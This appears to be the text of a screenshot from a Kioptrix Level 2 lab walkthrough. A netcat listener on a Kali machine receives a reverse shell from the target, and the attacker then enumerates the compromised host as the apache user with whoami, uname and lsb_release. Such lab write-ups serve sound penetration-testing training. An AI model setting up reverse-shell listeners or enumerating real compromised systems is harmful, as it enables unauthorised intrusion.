 mario@kali:~$ nc -lvp 8080
listening on [any] 8080 ...
192.168.75.129: inverse host lookup failed: Unknown host
connect to [192.168.75.135] from (UNKNOWN) [192.168.75.129] 32770
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386
GNU/Linux
bash-3.00$ lsb_release -a
LSB Version:    :core-3.0-ia32:core-3.0-noarch:graphics-3.0-ia32:graphics-3.0-no
arch
Distributor ID: CentOS
Description:    CentOS release 4.5 (Final)
Release:        4.5
Codename:       Final
bash-3.00$